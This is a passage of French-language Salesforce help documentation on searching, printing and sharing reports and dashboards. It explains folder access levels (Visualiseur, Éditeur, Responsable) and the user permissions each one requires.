La recherche s'effectue dans tous les dossiers. Les filtres sont définis sur *Tous les éléments* et *Tous les types* pour afficher tout le contenu du dossier.

Salesforce recherche dans les champs : **Nom**, **Description**, **Dernière modification par** ou **Créé par**. Les résultats reposent sur une correspondance exacte à votre saisie dans ces champs.

Si le balisage est activé et ajouté à un rapport ou tableau de bord personnalisé, recherchez par balise dans la zone de recherche globale.

**2.** Affinez les résultats en utilisant les options ci-dessous :





#### CONSULTER ÉGALEMENT :

<span id="page-3919-0"></span>[Les tableaux de bord simplifient l'affichage des informations complexes](#page-3990-0) [Premiers pas avec les tableaux de bord](#page-3991-0)

# Récupération des informations dont vous avez besoin à partir la vue de liste de l'onglet Rapports

Pour afficher des informations sur vos rapports, vous pouvez redimensionner, masquer, réorganiser, trier les colonnes et sélectionner le nombre d'enregistrements à afficher dans votre vue de liste sous l'onglet Rapports.

**•** Pour personnaliser votre vue de liste, procédez comme suit :



# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Rapports :

**•** Exécution des rapports



# CONSULTER ÉGALEMENT :

<span id="page-3920-0"></span>[Accès à vos données grâce aux rapports](#page-3963-0)

# Impression d'un rapport

Vous pouvez imprimer un rapport à partir de sa page d'exécution en utilisant la fonction d'impression de votre navigateur.

- **•** Cliquez sur **Vue imprimable** dans la page d'exécution du rapport.
- **•** Dans la boîte de dialogue du navigateur, exécuter l'une des opérations suivantes :
	- **–** Ouvrez le rapport avec votre navigateur et utiliser sa fonction d'impression.
	- **–** Enregistrez le fichier dans Excel et utiliser l'option d'impression d'Excel.

#### CONSULTER ÉGALEMENT :

[Exportation d'un rapport](#page-3931-0)

# Partage d'un rapport

Partagez vos rapports avec des collègues afin que tout le monde dispose des mêmes informations.

Remarque: En utilisant des dossiers, tenez compte des limitations Lightning Experience ci-dessous.

#### **Fonctionnalités non disponibles dans Lightning Experience**



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour imprimer des rapports

: **•** Exécuter des rapports et Exporter des rapports

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



#### 1. [Partage de rapports et tableaux de bord](#page-3921-0)

Les rapports et les tableaux de bord sont partagés via des dossiers. Vous partagez le dossier, pas le rapport ni le tableau de bord lui-même. Pour permettre à d'autres utilisateurs de travailler avec votre rapport ou tableau de bord, accordez-leur un accès Visualiseur, Éditeur ou Responsable au dossier dans lequel le rapport ou le tableau de bord est stocké.

#### 2. [Livraison de votre rapport](#page-3930-0)

Pour transmettre les informations de votre rapport aux personnes qui en ont besoin, vous pouvez partager son URL, la rendre disponible pour des fils Chatter ou exporter les données vers un autre outil, par exemple Excel. Vous pouvez également programmer l'exécution du rapport pour permettre aux utilisateurs de disposer en permanence des toutes dernières informations.

#### 3. [Présentation des graphiques de rapport incorporés](#page-3942-0)

<span id="page-3921-0"></span>Généralement, les utilisateurs naviguent jusqu'à l'onglet Rapports pour afficher des données. Vous pouvez toutefois présenter des informations importantes directement dans les pages qu'ils visitent régulièrement. Il suffit pour cela d'incorporer des graphiques de rapport dans les pages de détail d'objets standard ou personnalisés. Lorsque les utilisateurs visualisent des graphiques dans les pages, ils peuvent prendre des décisions fondées sur les données qu'ils consultent dans le contexte de la page, sans rechercher ailleurs. Par exemple, un enregistrement d'opportunité montre des données importantes directement dans sa page de détail.

# Partage de rapports et tableaux de bord

Les rapports et les tableaux de bord sont partagés via des dossiers. Vous partagez le dossier, pas le rapport ni le tableau de bord lui-même. Pour permettre à d'autres utilisateurs de travailler avec votre rapport ou tableau de bord, accordez-leur un accès Visualiseur, Éditeur ou Responsable au dossier dans lequel le rapport ou le tableau de bord est stocké.

Remarque: Les utilisateurs ne peuvent pas partager de dossiers de rapport et de tableau de bord dans Lightning Experience. Tous les ensembles d'autorisations de partage sur les dossiers dans Salesforce Classic sont respectés dans Lightning Experience.

#### 1. [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0)

Pour permettre aux autres utilisateurs d'utiliser un rapport ou un tableau de bord, partagez le dossier qui le contient. Accordez à chaque utilisateur, groupe public ou rôle un niveau d'accès approprié au dossier.

## **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### 2. [Niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3926-0)

Chaque utilisateur, groupe ou rôle peut avoir son propre niveau d'accès à un dossier de rapports et de tableaux de bord. Les visualiseurs peuvent afficher les données, les éditeurs peuvent définir les données affichées et les responsables peuvent contrôler l'accès aux données.

3. [Comparaison des niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3928-0)

Examinez ce graphique pour déterminer ce que les accès Visualiseur, Éditeur et Responsable permettent aux utilisateurs d'effectuer avec les dossiers de rapports et de tableaux de bord.

4. [Autorisations utilisateur pour le partage de rapports et de tableaux de bord](#page-3929-0)

Chaque niveau d'accès à un dossier de rapports ou de tableaux de bord est formé d'une combinaison d'autorisations utilisateur spécifiques. En tant qu'administrateur, vous pouvez ajuster l'accès des utilisateurs aux tableaux de bord et aux rapports en attribuant ou en retirant une ou plusieurs autorisations.

#### <span id="page-3922-0"></span>Partage d'un dossier de rapports ou de tableaux de bord

Pour permettre aux autres utilisateurs d'utiliser un rapport ou un tableau de bord, partagez le dossier qui le contient. Accordez à chaque utilisateur, groupe public ou rôle un niveau d'accès approprié au dossier.

Remarque: Pour accorder l'accès à un dossier à un utilisateur, vous devez disposer de l'accès Responsable à ce dossier, de l'autorisation « Gérer des rapports dans des dossiers publics » (pour des dossiers de rapports) ou de l'autorisation « Gérer des tableaux de bord dans des dossiers publics » (pour des dossiers de tableaux de bord).

Lorsque vous créez un dossier, vous êtes son responsable. Ce dossier est visible uniquement par vous-même, et par les autres utilisateurs disposant d'autorisations administratives.

Si un dossier n'a pas d'accès Responsable, il est public et les utilisateurs qui disposent de l'autorisation « Afficher des rapports dans des dossiers publics » peuvent l'afficher. Selon leur accès aux objets, ces utilisateurs peuvent exécuter le rapport.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour partager un dossier de rapports :

**•** Accès « Gérer » sur le dossier ou « Gérer des rapports dans des dossiers publics »

Pour partager un dossier de tableaux de bord :

**•** Accès « Gérer » sur le dossier ou « Gérer des tableaux de bord dans des dossiers publics »

- **Sharing Settings: Sales Team Reports** Help for this Page  $\bigotimes$  **x** Share Witt: Internal Users Public Groups Roles Roles and Subordinates ed Wi **All Customer Portal Users Jennifer Black** Editor \* **Billy Brown** Manager **v**  $\overline{2}$ 3 **Ted Kuster** Manager Sales Manager **Janager Sales Engineer**  $Close$
- **(1) Partagez votre dossier par utilisateur, par groupe d'utilisateurs ou par rôle. (2) Sélectionnez le niveau d'accès souhaité pour chaque utilisateur, groupe ou rôle. (3) Arrêtez de partager le dossier avec l'utilisateur, le groupe ou le rôle.**

- 1. [Partage d'un rapport ou d'un tableau de bord avec un utilisateur individuel](#page-3924-0) Pour partager un dossier de rapports ou de tableaux de bord avec une ou deux personnes seulement, accordez l'accès individuellement.
- 2. [Partage d'un rapport ou d'un tableau de bord avec un groupe](#page-3925-0) Si plus d'une ou deux personnes souhaitent accéder à un dossier d'analyse, partagez le dossier avec un groupe public. Ainsi, il n'est
- pas nécessaire de suivre les utilisateurs individuels avec lesquels vous avez partagé le dossier.

#### 3. [Partage d'un rapport ou d'un tableau de bord par rôle](#page-3926-1)

Lorsque vous accordez à des personnes l'accès à un dossier de rapports ou de tableaux de bord selon leur rôle, vous contrôlez les accès sans avoir à suivre les utilisateurs ou les groupes.

#### CONSULTER ÉGALEMENT :

[Niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3926-0) [Autorisations utilisateur pour le partage de rapports et de tableaux de bord](#page-3929-0)
Partage d'un rapport ou d'un tableau de bord avec un utilisateur individuel

Pour partager un dossier de rapports ou de tableaux de bord avec une ou deux personnes seulement, accordez l'accès individuellement.

- 1. Sous l'onglet Rapports, survolez un dossier de rapports dans le volet gauche, cliquez sur  $\mathcal{R}$ , puis sélectionnez **Partager**.
- **2.** Sélectionnez **Utilisateurs internes**.
	- Remarque: Les utilisateurs internes ne comprennent pas les utilisateurs de portail client ou de portail partenaire.
- **3.** Recherchez l'utilisateur souhaité, cliquez sur **Partager**, puis choisissez un niveau d'accès. Pour la recherche, commencez à saisir un nom.



**4.** Cliquez sur **Terminé**, contrôlez vos modifications, puis cliquez sur **Fermer**.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour partager un dossier de rapports avec des utilisateurs internes :

**•** Accès « Gérer » sur le dossier ou « Gérer des rapports dans des dossiers publics »

Pour partager un dossier de tableaux de bord avec des utilisateurs internes :

**•** Accès « Gérer » sur le dossier ou « Gérer des tableaux de bord dans des dossiers publics »

Partage d'un rapport ou d'un tableau de bord avec un groupe

Si plus d'une ou deux personnes souhaitent accéder à un dossier d'analyse, partagez le dossier avec un groupe public. Ainsi, il n'est pas nécessaire de suivre les utilisateurs individuels avec lesquels vous avez partagé le dossier.

- 1. Sous l'onglet Rapports, survolez un dossier de rapports dans le volet gauche, cliquez sur  $\left| \right\rangle$ , puis sélectionnez **Partager**.
- **2.** Sélectionnez **Groupes publics**.
- **3.** Recherchez le groupe que vous souhaitez, puis cliquez sur **Partager**. Pour la recherche, commencez à saisir un nom.



**4.** Sélectionnez le niveau de partage que vous souhaitez accorder à ce groupe.

 $\bullet$ Remarque: Les utilisateurs de portail peuvent posséder uniquement l'accès Visualiseur à des rapports, et ne peuvent pas utiliser des tableaux de bord.

**5.** Cliquez sur **Terminé**, contrôlez vos modifications, puis cliquez sur **Fermer**.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour partager un dossier de rapports avec des groupes publics :

**•** Accès « Gérer » sur le dossier ou « Gérer des rapports dans des dossiers publics »

Pour partager un dossier de tableaux de bord avec des groupes publics :

**•** Accès « Gérer » sur le dossier ou « Gérer des tableaux de bord dans des dossiers publics »

#### Partage d'un rapport ou d'un tableau de bord par rôle

Lorsque vous accordez à des personnes l'accès à un dossier de rapports ou de tableaux de bord selon leur rôle, vous contrôlez les accès sans avoir à suivre les utilisateurs ou les groupes.

Vous pouvez accorder l'accès à un dossier de rapports ou de tableaux de bord à des utilisateurs ayant un rôle spécifique, ou à ces utilisateurs plus à leurs subordonnés.

Par exemple, supposons que le rôle *VP des ventes* et ses subordonnés ont un accès Visualiseur sur un dossier de tableaux de bord, alors que le rôle lui-même (VP des ventes) a un accès Responsable sur le dossier. Cela signifie qu'un utilisateur ayant le rôle VP des ventes dispose d'un contrôle supérieur à une personne ayant un rôle inférieur dans la hiérarchie des rôles. Si le VP des ventes quitte la société, son successeur dans ce rôle peut gérer les tableaux de bord du dossier.

- 1. Sous l'onglet Rapports, survolez un dossier de rapports dans le volet gauche, cliquez sur  $\mathcal{R}$ , puis sélectionnez **Partager**.
- **2.** Sélectionnez **Rôles** ou **Rôles et subordonnés**.
	- **•** Sélectionnez **Rôles** si vous souhaitez accorder l'accès à tous les utilisateurs qui ont ce rôle.
	- **•** Sélectionnez **Rôles et subordonnés** si vous souhaitez accorder l'accès à ces utilisateurs plus à tous leurs subordonnés dans la hiérarchie des rôles.
- **3.** Recherchez le rôle souhaité, cliquez sur **Partager**, puis choisissez un niveau d'accès. Pour la recherche, saisissez un nom.



**4.** Cliquez sur **Terminé**, contrôlez vos modifications, puis cliquez sur **Fermer**.

### Niveaux d'accès aux dossiers de rapports et de tableaux de bord

Chaque utilisateur, groupe ou rôle peut avoir son propre niveau d'accès à un dossier de rapports et de tableaux de bord. Les visualiseurs peuvent afficher les données, les éditeurs peuvent définir les données affichées et les responsables peuvent contrôler l'accès aux données.



Conseil: Si vous n'êtes pas prêt(e) à partager un rapport ou un tableau de bord, placez-le dans un dossier personnel auquel personne d'autre n'a accès. Les dossiers « Mes rapports personnalisés personnels » et « Mes tableaux de bord personnels » sont déjà définis pour vous. Créez d'autres dossiers si nécessaire. Lorsque vous créez un dossier, tant que vous ne l'avez pas partagé, seuls vous-même et les utilisateurs qui disposent d'autorisations administratives peuvent y accéder.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour partager un dossier de rapports avec un rôle ou avec un rôle et des subordonnés :

**•** Accès « Gérer » sur le dossier ou « Gérer des rapports dans des dossiers publics »

Pour partager un dossier de tableaux de bord avec un rôle ou avec un rôle et des subordonnés :

**•** Accès « Gérer » sur le dossier ou « Gérer des tableaux de bord dans des dossiers publics »

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### 1. [Niveaux d'accès Visualiseur aux dossiers de rapports et de tableaux de bord](#page-3927-0)

L'accès Visualiseur permet d'afficher les données d'un rapport ou d'un tableau de bord, mais vous ne pouvez apporter aucune modification. Vous pouvez uniquement cloner vers un nouveau rapport ou tableau de bord. Tous les utilisateurs disposent au moins de l'accès Visualiseur aux dossiers de rapports et de tableaux de bord partagés avec eux (certains utilisateurs peuvent disposer d'autorisations administratives qui leur offrent un accès supérieur).

2. [Accès Éditeur aux dossiers de rapports et de tableaux de bord](#page-3927-1)

Lorsque vous êtes Éditeur sur un dossier, vous pouvez afficher et modifier les rapports et les tableaux de bord qu'il contient, et les déplacer depuis ou vers d'autres dossiers auxquels vous avez un accès en Éditeur ou Responsable.

#### 3. [Accès Responsable aux dossiers de rapports et de tableaux de bord](#page-3928-0)

L'accès Responsable permet d'exécuter toutes les opérations que les visualiseurs et les éditeurs peuvent effectuer, plus contrôler l'accès des autres utilisateurs, modifier leurs propriétés ou les supprimer.

#### CONSULTER ÉGALEMENT :

<span id="page-3927-0"></span>[Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0) [Comparaison des niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3928-1)

#### Niveaux d'accès Visualiseur aux dossiers de rapports et de tableaux de bord

L'accès Visualiseur permet d'afficher les données d'un rapport ou d'un tableau de bord, mais vous ne pouvez apporter aucune modification. Vous pouvez uniquement cloner vers un nouveau rapport ou tableau de bord. Tous les utilisateurs disposent au moins de l'accès Visualiseur aux dossiers de rapports et de tableaux de bord partagés avec eux (certains utilisateurs peuvent disposer d'autorisations administratives qui leur offrent un accès supérieur).

<span id="page-3927-1"></span>Par exemple, Samir est un commercial qui aime commencer la journée en vérifiant sa position dans le classement des commerciaux, qui est indiqué sur le graphique Ventes globales. Pour obtenir le tout dernier classement, il doit actualiser le tableau de bord en affichant les données des rapports sous-jacents. Toutefois, il ne souhaite pas modifier les rapports ni le tableau de bord. Il a seulement besoin de l'accès Visualiseur au dossier qui contient le tableau de bord Ventes globales.

#### Accès Éditeur aux dossiers de rapports et de tableaux de bord

Lorsque vous êtes Éditeur sur un dossier, vous pouvez afficher et modifier les rapports et les tableaux de bord qu'il contient, et les déplacer depuis ou vers d'autres dossiers auxquels vous avez un accès en Éditeur ou Responsable.

Par exemple, Alison, la directrice commerciale, souhaite fournir un tableau de bord commercial différent à chacune des trois équipes régionales. Elle a besoin de l'accès Éditeur au dossier qui contient le tableau de bord Ventes globales pour pouvoir déplacer les rapports sous-jacents vers les rapports appropriés, puis les modifier pour afficher les données voulues. Elle a également besoin de l'autorisation utilisateur Créer et Personnaliser des tableaux de bord.

Remarque: Vous ne pouvez pas accorder l'accès Éditeur à des dossiers de rapports standard. Tous les utilisateurs reçoivent par défaut l'accès Visualiseur à ces dossiers.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

<span id="page-3928-0"></span>Accès Responsable aux dossiers de rapports et de tableaux de bord

L'accès Responsable permet d'exécuter toutes les opérations que les visualiseurs et les éditeurs peuvent effectuer, plus contrôler l'accès des autres utilisateurs, modifier leurs propriétés ou les supprimer.

Par exemple, Alan est un administrateur des ventes qui gère un trop grand nombre de rapports pour pouvoir les suivre individuellement. Il crée un dossier de rapports appelé Rapports régionaux. En tant que créateur, il dispose automatiquement du droit Gérer sur le dossier. Il accorde aux représentants, un groupe public, l'accès Visualiseur. Il définit Alison, la directrice commerciale, comme autre Responsable du dossier.

<span id="page-3928-1"></span> $\mathbb{Z}$ Remarque: Vous ne pouvez pas accorder l'accès Responsable à des dossiers de rapports standard. Tous les utilisateurs reçoivent par défaut l'accès Visualiseur à ces dossiers.

### Comparaison des niveaux d'accès aux dossiers de rapports et de tableaux de bord

Examinez ce graphique pour déterminer ce que les accès Visualiseur, Éditeur et Responsable permettent aux utilisateurs d'effectuer avec les dossiers de rapports et de tableaux de bord.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Autorisations utilisateur pour le partage de rapports et de tableaux de bord

Chaque niveau d'accès à un dossier de rapports ou de tableaux de bord est formé d'une combinaison d'autorisations utilisateur spécifiques. En tant qu'administrateur, vous pouvez ajuster l'accès des utilisateurs aux tableaux de bord et aux rapports en attribuant ou en retirant une ou plusieurs autorisations.

Lorsque le partage du dossier d'analyse est activé, tous les utilisateurs obtiennent l'accès Visualiseur aux dossiers de rapports et de tableaux de bord, à l'exception des utilisateurs qui disposent d'autorisations administratives supérieures. Pour accorder aux utilisateurs des privilèges supérieurs, attribuez l'accès Éditeur ou Responsable au dossier et accordez les autorisations utilisateur de rapport et de tableau de bord requises.

